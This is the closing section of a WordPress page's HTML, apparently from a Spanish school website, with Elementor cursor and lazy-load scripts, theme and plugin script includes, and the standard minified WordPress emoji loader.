						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
